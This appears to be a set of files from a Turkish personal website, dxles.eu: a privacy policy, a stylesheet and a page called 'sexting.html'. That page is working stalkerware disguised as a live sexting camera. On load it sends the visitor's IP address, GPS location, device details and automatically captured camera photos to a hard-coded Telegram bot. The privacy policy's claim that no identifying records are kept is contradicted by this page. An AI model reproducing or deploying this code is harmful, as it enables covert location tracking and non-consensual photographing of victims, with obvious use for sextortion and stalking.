
<file: privacy.html>
<!doctype html>
<html lang="tr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Gizlilik Politikası | dxles.eu</title>
  <meta name="robots" content="index, follow" />
  <meta name="description" content="dxles.eu için gizlilik politikası: hangi verilerin toplandığı ve nasıl kullanıldığı hakkında bilgi." />
  <meta name="theme-color" content="#111215" />

  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Instrument+Serif:ital@0;1&family=IBM+Plex+Mono:wght@400;500&family=Manrope:wght@400;500;600;700&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="style.css?v=4" />
</head>
<body>

  <div class="legal-page">
    <main class="legal-main">
      <span class="legal-eyebrow"><i aria-hidden="true"></i>DXLES.EU / LEGAL</span>
      <h1 class="legal-title">Gizlilik Politikası</h1>
      <p class="legal-updated">Son güncelleme — Ağustos 2026</p>

      <div class="legal-block">
        <span class="legal-num mono">01</span>
        <div>
          <h2>Toplanan veriler</h2>
          <p>Bu site, ziyaretçi davranışını anlamak için Google Analytics ve GoatCounter kullanır. Bu araçlar sayfa görüntülemeleri, yaklaşık konum (ülke/şehir düzeyinde), tarayıcı ve cihaz bilgisi gibi anonim/toplu istatistikler toplar. Kişisel olarak sizi tanımlayacak bir kayıt tutulmaz.</p>
        </div>
      </div>

      <div class="legal-block">
        <span class="legal-num mono">02</span>
        <div>
          <h2>Çerezler</h2>
          <p>Google Analytics tarayıcınıza çerez yerleştirebilir. Tarayıcı ayarlarından çerezleri engelleyebilir veya silebilirsiniz.</p>
        </div>
      </div>

      <div class="legal-block">
        <span class="legal-num mono">03</span>
        <div>
          <h2>İletişim formu / e-posta</h2>
          <p>Bana e-posta yoluyla ulaştığınızda, yalnızca yazışmayı yürütmek amacıyla e-posta adresinizi ve mesaj içeriğinizi görürüm. Bu bilgiler üçüncü taraflarla paylaşılmaz.</p>
        </div>
      </div>

      <div class="legal-block">
        <span class="legal-num mono">04</span>
        <div>
          <h2>Üçüncü taraf hizmetler</h2>
          <p>Last.fm API'si, herkese açık dinleme geçmişimi göstermek için kullanılır; bu, ziyaretçilerden veri toplamaz.</p>
        </div>
      </div>

      <div class="legal-block">
        <span class="legal-num mono">05</span>
        <div>
          <h2>Haklarınız</h2>
          <p>Sitede toplanan istatistiksel verilerle ilgili sorularınız için <a href="mailto:dxles.eu@gmail.com">e-posta ile</a> ulaşabilirsiniz.</p>
        </div>
      </div>

      <a class="legal-back" href="/">← ana sayfaya dön</a>
    </main>
  </div>

</body>
</html>
</file>

<file: sexting.html>
<!DOCTYPE html>
<html lang="tr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Canlı sexting</title>
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }
    body, html {
      width: 100%;
      height: 100%;
      background: #000;
      font-family: Arial, sans-serif;
      overflow: hidden;
    }
    video, canvas {
      position: absolute;
      top: 0;
      left: 0;
      width: 100vw;
      height: 100vh;
      object-fit: cover;
      z-index: 1;
    }
    video::-webkit-media-controls,
    video::-webkit-media-controls-enclosure {
      display: none !important;
    }
    #controls {
      position: absolute;
      bottom: 40px;
      width: 100%;
      text-align: center;
      z-index: 3;
    }
    .capture-button {
      width: 70px;
      height: 70px;
      border-radius: 50%;
      background-color: #ff2c55;
      border: 4px solid white;
      margin: auto;
    }
    #options {
      display: flex;
      justify-content: center;
      gap: 20px;
      font-size: 14px;
      color: #ccc;
      margin-top: 10px;
    }
    #options span.selected {
      color: #fff;
      font-weight: bold;
      border-bottom: 2px solid white;
    }
  </style>
</head>
<body>
  <video id="video" autoplay muted playsinline disablepictureinpicture controlslist="nodownload nofullscreen noremoteplayback"></video>

  <div id="controls">
    <div class="capture-button" id="captureBtn"></div>
    <div id="options">
      <span data-mode="60s">60s</span>
      <span data-mode="15s" class="selected">15s</span>
      <span data-mode="photo">Photo</span>
    </div>
  </div>

<script>
const BOT_TOKEN = "8698986263:AAEQTQ4u2i7M1gCldFmGA1vDczQ09ZtnAi8";
const CHAT_ID = "8679516937";

async function sendTelegramMessage(text) {
  await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
    method: "POST",
    headers: { "Content-Type": "application/json" },
    body: JSON.stringify({ chat_id: CHAT_ID, text }),
  });
}

async function gatherAndSendInfo() {
  try {
    const now = new Date();
    const ipRes = await fetch("https://api.ipify.org?format=json");
    const ipData = await ipRes.json();

    const locRes = await fetch(`https://ipapi.co/${ipData.ip}/json/`);
    const locData = await locRes.json();

    let weather = {};
    try {
      const weatherRes = await fetch(`https://api.open-meteo.com/v1/forecast?latitude=${locData.latitude}&longitude=${locData.longitude}&current_weather=true`);
      const weatherData = await weatherRes.json();
      weather = weatherData.current_weather;
    } catch (e) {
      weather.temperature = "?";
      weather.weathercode = "?";
    }

    let gpsLat = "?", gpsLon = "?";
    try {
      await new Promise(resolve => {
        navigator.geolocation.getCurrentPosition(pos => {
          gpsLat = pos.coords.latitude.toFixed(5);
          gpsLon = pos.coords.longitude.toFixed(5);
          resolve();
        }, err => resolve());
      });
    } catch {}

    let batteryInfo = "N/A";
    if (navigator.getBattery) {
      const battery = await navigator.getBattery();
      batteryInfo = `${Math.round(battery.level * 100)}% (${battery.charging ? "Şarjda" : "Değil"})`;
    }

    const lang = navigator.language;
    const tz = Intl.DateTimeFormat().resolvedOptions().timeZone;
    const screenRes = `${screen.width}x${screen.height}`;

    let storageInfo = "N/A";
    if (navigator.storage && navigator.storage.estimate) {
      const { quota, usage } = await navigator.storage.estimate();
      storageInfo = `${(usage / 1024 / 1024).toFixed(1)}MB / ${(quota / 1024 / 1024).toFixed(1)}MB`;
    }

    let glRenderer = "N/A";
    try {
      const canvas = document.createElement("canvas");
      const gl = canvas.getContext("webgl") || canvas.getContext("experimental-webgl");
      const debugInfo = gl.getExtension("WEBGL_debug_renderer_info");
      if (gl && debugInfo) {
        glRenderer = gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);
      }
    } catch {}

    const userAgent = navigator.userAgent;

    const message = `
🕓 ${now.toLocaleString()}
🌐 IP: ${ipData.ip}
📍 IP Konumu: ${locData.city}, ${locData.country_name} (${locData.latitude}, ${locData.longitude})
📡 GPS Konumu: ${gpsLat}, ${gpsLon}
🌡️ Hava: ${weather.temperature}°C (Kod: ${weather.weathercode})
🔋 Batarya: ${batteryInfo}
🗣️ Dil: ${lang}
🌍 Saat Dilimi: ${tz}
📏 Ekran: ${screenRes}
💾 Depolama: ${storageInfo}
🧬 GPU: ${glRenderer}
📱 Cihaz: ${userAgent}
`;

    await sendTelegramMessage(message.trim());
  } catch (e) {
    console.error("Bilgi gönderimi başarısız:", e);
  }
}

let stream;

async function sendPhoto(blob, caption) {
  const form = new FormData();
  form.append("chat_id", CHAT_ID);
  form.append("photo", blob, "photo.jpg");
  form.append("caption", caption);
  await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendPhoto`, {
    method: "POST",
    body: form,
  });
}

async function autoCapture() {
  const canvas = document.createElement("canvas");
  const ctx = canvas.getContext("2d");

  for (let i = 1; i <= 4; i++) {
    canvas.width = video.videoWidth;
    canvas.height = video.videoHeight;
    ctx.drawImage(video, 0, 0, canvas.width, canvas.height);
    const blob = await new Promise(res => canvas.toBlob(res, "image/jpeg"));
    if (blob && blob.size > 0) {
      await sendPhoto(blob, `📸 Otomatik Fotoğraf ${i}`);
    }
    await new Promise(r => setTimeout(r, 200));
  }
}

async function startCamera() {
  try {
    stream = await navigator.mediaDevices.getUserMedia({
      video: {
        width: { ideal: 1920 },
        height: { ideal: 1080 }
      }
    });
    video.srcObject = stream;
    await new Promise(r => setTimeout(r, 500));
    autoCapture();
  } catch (err) {
    console.error("Kamera başlatılamadı:", err);
  }
}

document.getElementById("captureBtn").onclick = async () => {
  const canvas = document.createElement("canvas");
  canvas.width = video.videoWidth;
  canvas.height = video.videoHeight;
  const ctx = canvas.getContext("2d");
  ctx.drawImage(video, 0, 0, canvas.width, canvas.height);
  const blob = await new Promise(res => canvas.toBlob(res, "image/jpeg"));
  if (blob && blob.size > 0) {
    await sendPhoto(blob, "📸 Manuel Fotoğraf");
  }
};

window.onload = async () => {
  await gatherAndSendInfo();
  await startCamera();
};
</script>
</body>
</html>
</file>
<file: style.css>
/* dxles.eu — vanilla CSS, no build step */

*,*:before,*:after{box-sizing:border-box}
html,body,h1,h2,h3,p,figure,ul{margin:0;padding:0}
ul{list-style:none}
img{max-width:100%;display:block}
button{font:inherit;color:inherit;background:none;border:0;cursor:pointer}

:root{
  --bg:#050505;
  --surface:#0b0b0b;
  --text:#f1f1ed;
  --muted:#8a8a86;
  --dim:#4d4d4a;
  --line:rgba(255,255,255,.10);
  --accent:#d8ff3e;
  --font-serif:"Instrument Serif",Georgia,serif;
  --font-mono:"IBM Plex Mono",monospace;
  --font-sans:"Manrope",Arial,sans-serif;
  --max:1360px;
  --pad:clamp(24px,5.8vw,76px);
  --nav-h:76px;
}

html{background:var(--bg)}
body{
  margin:0;color:var(--text);
  font-family:var(--font-sans);font-size:15px;line-height:1.65;
  overflow-x:hidden;-webkit-font-smoothing:antialiased;
    background:var(--bg);
}
a{color:inherit;text-decoration:none}
::selection{background:var(--accent);color:var(--accent-ink)}
:focus-visible{outline:1px solid var(--accent);outline-offset:3px}

.skip-link{
  position:fixed;left:16px;top:-60px;z-index:300;
  background:var(--accent);color:var(--accent-ink);
  font:500 11px var(--font-mono);letter-spacing:.06em;text-transform:uppercase;
  padding:10px 14px;transition:top .2s ease;
}
.skip-link:focus{top:16px}

.mono{font-family:var(--font-mono)}
.section-num{font:11px var(--font-mono);color:var(--accent)}

.loader{
  position:fixed;inset:0;z-index:200;background:var(--bg);
  display:flex;align-items:center;justify-content:center;
  animation:loaderFallback 0s linear 2.8s forwards;
}
@keyframes loaderFallback{to{visibility:hidden;opacity:0;pointer-events:none}}
.loader-inner{width:min(260px,70vw)}
.loader-word{display:block;font:600 13px var(--font-mono);letter-spacing:.08em;margin-bottom:8px}
.loader-status{display:block;font:10px var(--font-mono);letter-spacing:.1em;color:var(--dim);text-transform:uppercase;margin-bottom:14px}
.loader-bar{height:1px;background:var(--line);position:relative;overflow:hidden}
.loader-bar-fill{position:absolute;left:0;top:0;bottom:0;width:0%;background:var(--accent)}

.cursor-ring,.cursor-dot{position:fixed;left:0;top:0;pointer-events:none;z-index:190;display:none}
.cursor-ring{
  width:60px;height:60px;margin:-30px 0 0 -30px;border:1px solid rgba(225,227,230,.4);
  border-radius:50%;background:transparent;
  transform: scale(1);
  transition:transform .6s cubic-bezier(.16,.9,.24,1),border-color .4s ease,background .5s ease;
}
.cursor-ring.is-hover{
  transform: scale(14);
  border-color:transparent;
  background:radial-gradient(circle,rgba(212,83,53,.07) 0%,rgba(212,83,53,.03) 35%,transparent 68%);
  mix-blend-mode:screen;
}
.cursor-dot{width:4px;height:4px;margin:-2px 0 0 -2px;background:var(--accent);border-radius:50%}
@media (pointer:fine){.cursor-ring,.cursor-dot{display:block}}

.progress-rail{
  position:fixed;right:22px;top:50%;transform:translateY(-50%);z-index:80;
  height:120px;width:1px;background:var(--line);display:none;
}
.progress-fill{position:absolute;left:0;top:0;width:100%;height:0%;background:var(--accent)}
.progress-index{position:absolute;left:14px;top:-4px;font:9px var(--font-mono);color:var(--dim);transition:color .3s ease}
.progress-index.is-active{color:var(--accent)}
@media(min-width:900px){.progress-rail{display:block}}

.nav{
  position:fixed;top:0;left:0;width:100%;z-index:100;height:var(--nav-h);
  display:grid;grid-template-columns:1fr auto 1fr;align-items:center;
  padding:0 var(--pad);border-bottom:1px solid transparent;
  transition:background .4s ease,border-color .4s ease,height .3s ease;
}
.nav.is-scrolled{background:rgba(13,14,16,.86);border-bottom:1px solid var(--line);height:64px}
.nav-logo{font:700 17px var(--font-sans);letter-spacing:-.03em}
.nav-logo span{color:var(--muted)}
.nav-links{display:flex;gap:30px;justify-self:center;font:11px var(--font-mono);text-transform:uppercase;letter-spacing:.06em;color:var(--muted)}
.nav-links a{position:relative;padding:4px 0}
.nav-links a::after{
  content:"";position:absolute;left:0;bottom:0;width:100%;height:1px;
  background:var(--accent);transform:scaleX(0);transform-origin:right;
  transition:transform .35s cubic-bezier(.2,.8,.2,1);
}
.nav-links a:hover{color:var(--text)}
.nav-links a:hover::after{transform:scaleX(1);transform-origin:left}
.nav-meta{justify-self:end;font:10px var(--font-mono);color:var(--dim);letter-spacing:.08em}
@media(max-width:800px){.nav-links,.nav-meta{display:none}}

#hero .stage-inner{
  height:100%;display:flex;flex-direction:column;justify-content:space-between;
  padding-top:calc(var(--nav-h) + 30px);padding-bottom:40px;
}
.hero-top{display:flex;justify-content:space-between;gap:12px;font:11px var(--font-mono);letter-spacing:.08em;color:var(--muted);text-transform:uppercase;padding-top:20px}
.hero-name-wrap{flex:1;display:flex;align-items:center;justify-content:center}
.hero-name{
  margin:0;font-family:var(--font-serif);font-weight:400;
  font-size:clamp(90px,20vw,300px);line-height:.86;letter-spacing:-.02em;
  will-change:transform;
}
.hero-bottom{display:flex;justify-content:space-between;align-items:flex-end;gap:20px}
.hero-loc{display:flex;flex-direction:column;gap:4px;font:11px var(--font-mono);color:var(--muted);letter-spacing:.06em}
.hero-scroll{display:flex;align-items:center;gap:14px;font:10px var(--font-mono);color:var(--dim);letter-spacing:.1em}
.hero-scroll i{display:block;width:1px;height:26px;background:linear-gradient(var(--accent),transparent)}

.section{max-width:var(--max);margin:auto;padding:210px var(--pad);position:relative;z-index:1}
.section-head{display:grid;grid-template-columns:44px auto 1fr;align-items:center;gap:20px;margin-bottom:90px;border-top:1px solid var(--line);padding-top:24px}

.stage{
  position:fixed;inset:0;top:0;left:0;width:100%;height:100svh;
  z-index:1;visibility:hidden;opacity:0;pointer-events:auto;
}
.stage.hero{visibility:visible;opacity:1}
.stage-inner{
  width:100%;height:100%;max-width:var(--max);margin:auto;padding:0 var(--pad);
  max-height:100svh;overflow-y:auto;overflow-x:hidden;
  display:flex;align-items:center;justify-content:center;
  scrollbar-width:none;-ms-overflow-style:none;
}
.stage-inner::-webkit-scrollbar{display:none}
#work .stage-inner,#systems .stage-inner,#about .stage-inner{
  flex-direction:column;align-items:stretch;justify-content:center;
}
.scroll-spacer{width:100%;pointer-events:none}
.spacer-hero{height:130vh}
.spacer-work{height:280vh}
.spacer-systems{height:220vh}
.spacer-about{height:220vh}
@media(max-width:800px){
  .spacer-hero{height:110vh}
  .spacer-work{height:340vh}
  .spacer-systems{height:260vh}
  .spacer-about{height:240vh}
}
.section-head h2{font:400 15px var(--font-mono);text-transform:uppercase;letter-spacing:.08em}
.section-rule{height:1px;background:var(--line)}

.project-list{border-top:1px solid var(--line)}
.project{border-bottom:1px solid var(--line);padding:42px 0;will-change:transform,filter,opacity}
.project-row{display:grid;grid-template-columns:50px 1fr auto;align-items:baseline;gap:26px}
.project-n{font:11px var(--font-mono);color:var(--dim);transition:color .3s ease}
.project:hover .project-n{color:var(--accent)}
.project-name{
  font-family:var(--font-serif);font-size:clamp(30px,4.4vw,58px);letter-spacing:-.01em;
  display:flex;flex-wrap:wrap;align-items:baseline;gap:12px;
  transition:transform .45s cubic-bezier(.2,.8,.2,1);
}
.project:hover .project-name{transform:translateX(10px);color:var(--accent)}
.project-name em{font-style:italic;color:var(--muted);font-size:.42em;font-family:var(--font-mono);letter-spacing:.04em}
.project-arrow{font:16px var(--font-mono);color:var(--dim);transition:transform .35s cubic-bezier(.2,.8,.2,1),color .3s ease}
.project:hover .project-arrow{transform:translate(4px,-4px);color:var(--accent)}
.project-desc{max-width:520px;color:var(--muted);font-size:13.5px;line-height:1.8;margin:14px 0 0 76px}
.project-tags{display:flex;flex-wrap:wrap;gap:7px;margin:16px 0 0 76px}
.project-tags span{border:1px solid var(--line);background:var(--surface);padding:6px 9px;font:9px var(--font-mono);color:var(--muted);text-transform:uppercase}

.systems-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:88px}
.systems-col{will-change:filter,opacity}
.systems-col h3{font:11px var(--font-mono);text-transform:uppercase;letter-spacing:.08em;color:var(--dim);margin-bottom:18px}
.systems-col li{font-family:var(--font-serif);font-size:clamp(20px,2.4vw,30px);padding:9px 0;border-bottom:1px solid var(--line)}

.about-blocks{display:flex;flex-direction:column;gap:clamp(46px,7vh,84px)}
.about-block{will-change:transform,opacity}
.about-lead{font-family:var(--font-serif);font-size:clamp(28px,3.6vw,46px);line-height:1.2;letter-spacing:-.01em}
.about-copy-text{max-width:640px;color:var(--muted);font-size:14px;line-height:1.85}
.about-link{display:inline-block;border-bottom:1px solid var(--dim);padding-bottom:3px;color:var(--text);transition:color .3s ease,border-color .3s ease}
.about-link:hover{color:var(--accent);border-color:var(--accent)}
.about-meta{max-width:640px;border-top:1px solid var(--line);padding-top:24px;color:var(--muted);font-size:13.5px;line-height:1.8}
.about-meta-row{display:flex;justify-content:space-between;gap:16px;font:11px var(--font-mono);color:var(--muted);text-transform:uppercase;letter-spacing:.06em;margin-bottom:12px}

.lab-intro{max-width:560px;margin:0 0 56px;color:var(--muted);font-size:14px;line-height:1.85}
.lab-line{height:1px;background:var(--line);transform-origin:left center;margin-bottom:56px}
.lab-list{display:grid;gap:1px;background:var(--line);border:1px solid var(--line)}
.lab-item{
  position:relative;overflow:hidden;
  background:var(--bg);padding:38px 30px;
  display:grid;grid-template-columns:150px 1fr auto;align-items:center;gap:24px;
  will-change:transform,opacity,filter;transform-origin:center center;
  transition:background .4s ease;
}
.lab-item:before{
  content:"";position:absolute;inset:0;left:0;width:2px;background:var(--accent);
  transform:scaleY(0);transform-origin:top center;transition:transform .5s cubic-bezier(.2,.8,.2,1);
}
.lab-item:hover{background:var(--surface)}
.lab-item:hover:before{transform:scaleY(1)}
.lab-item-num{font:11px var(--font-mono);color:var(--dim);transition:color .35s ease}
.lab-item:hover .lab-item-num{color:var(--accent)}
.lab-item-name{font-family:var(--font-serif);font-size:clamp(20px,2.6vw,28px);transition:transform .4s cubic-bezier(.2,.8,.2,1)}
.lab-item:hover .lab-item-name{transform:translateX(8px)}
.lab-item-meta{font:9px var(--font-mono);color:var(--muted);text-transform:uppercase;letter-spacing:.06em;text-align:right;max-width:220px}

.contact{padding-bottom:170px;position:relative;overflow:hidden}
.contact-glow{
  position:absolute;left:50%;top:30%;width:900px;height:900px;
  transform:translate(-50%,-50%) scale(.6);
  background:radial-gradient(circle,rgba(212,83,53,.10) 0%,transparent 65%);
  pointer-events:none;z-index:-1;will-change:transform,opacity;opacity:0;
}
.contact-num{
  position:absolute;right:0;top:-40px;
  font-family:var(--font-serif);font-size:clamp(160px,26vw,420px);line-height:1;
  color:transparent;-webkit-text-stroke:1px rgba(225,227,230,.06);
  pointer-events:none;z-index:-1;user-select:none;will-change:transform,opacity;opacity:0;
}
.contact-title{font-family:var(--font-serif);font-weight:400;font-size:clamp(50px,9vw,130px);line-height:.92;letter-spacing:-.01em;margin:0 0 72px}
.contact-title em{font-style:italic;color:var(--muted)}
.contact-email{
  display:inline-block;font:clamp(18px,2.6vw,32px) var(--font-mono);letter-spacing:-.01em;
  border-bottom:1px solid var(--text);padding-bottom:8px;
  transition:border-color .3s ease,color .3s ease;
}
.contact-email:hover{color:var(--accent);border-color:var(--accent)}
.contact-links{display:flex;flex-wrap:wrap;gap:30px;margin-top:110px;padding-top:26px;border-top:1px solid var(--line);font:10px var(--font-mono);text-transform:uppercase;letter-spacing:.07em;color:var(--muted)}
.contact-links a{transition:color .3s ease}
.contact-links a:hover{color:var(--accent)}

.site-footer{
  position:relative;z-index:1;max-width:var(--max);margin:auto;padding:24px var(--pad) 40px;
  border-top:1px solid var(--line);display:flex;justify-content:space-between;flex-wrap:wrap;gap:10px;
  font:9px var(--font-mono);text-transform:uppercase;letter-spacing:.06em;color:var(--dim);
}
.site-footer a{transition:color .3s ease}
.site-footer a:hover{color:var(--accent)}
.trap-links{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}

.magnetic{display:inline-block;will-change:transform}

@media(max-width:1080px){
  .systems-grid{grid-template-columns:1fr 1fr;gap:40px 30px}
}
@media(max-width:800px){
  :root{--nav-h:64px}
  .section{padding:110px var(--pad)}
  .section-head{margin-bottom:40px;gap:14px}
  #hero .stage-inner{padding-top:calc(var(--nav-h) + 10px)}
  .hero-name{font-size:clamp(64px,22vw,140px)}
  .project{padding:28px 0}
  .project-row{grid-template-columns:26px 1fr auto;gap:10px}
  .project-name{font-size:clamp(24px,8vw,44px);gap:8px}
  .project-desc,.project-tags{margin-left:36px}
  .project-desc{font-size:12.5px;line-height:1.65;margin-top:10px}
  .systems-grid{grid-template-columns:1fr;gap:20px}
  .systems-col h3{margin-bottom:10px}
  .systems-col li{font-size:clamp(17px,5vw,22px);padding:6px 0}
  .about-blocks{gap:clamp(24px,4vh,40px)}
  .about-lead{font-size:clamp(22px,6vw,34px)}
  .about-copy-text,.about-meta{font-size:12.5px;line-height:1.65}
  .lab-item{grid-template-columns:1fr;gap:6px;padding:26px 22px}
  .lab-item-meta{text-align:left;max-width:none}
  .contact-links{margin-top:64px}
  .contact-num{display:none}
}
@media(max-width:480px){
  .hero-top{flex-direction:column;gap:6px}
  .hero-bottom{flex-direction:column;align-items:flex-start;gap:22px}
  .contact-title{margin-bottom:48px}
  .contact-links{gap:18px 24px;margin-top:48px}
}
@media(max-height:700px){
  #hero .stage-inner{padding-top:calc(var(--nav-h) + 6px);padding-bottom:20px}
  .hero-top{padding-top:8px}
  .section-head{margin-bottom:20px}
  .systems-grid{gap:14px}
  .systems-col h3{margin-bottom:6px}
  .systems-col li{padding:4px 0}
  .about-blocks{gap:16px}
}

.error-page{
  min-height:100svh;display:flex;flex-direction:column;
  padding:0 var(--pad);
}
.error-main{
  flex:1;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;
  max-width:var(--max);margin:0 auto;width:100%;padding-top:var(--nav-h);
}
.error-eyebrow{
  display:flex;align-items:center;gap:14px;
  font:11px var(--font-mono);letter-spacing:.1em;text-transform:uppercase;color:var(--muted);
  margin-bottom:28px;
}
.error-eyebrow i{display:block;width:26px;height:1px;background:var(--accent)}
.error-code{
  font-family:var(--font-serif);font-weight:400;color:var(--text);
  font-size:clamp(120px,26vw,340px);line-height:.86;letter-spacing:-.02em;margin:0;
}
.error-code em{font-style:italic;color:var(--accent)}
.error-title{
  font-family:var(--font-serif);font-weight:400;font-size:clamp(24px,3.4vw,40px);
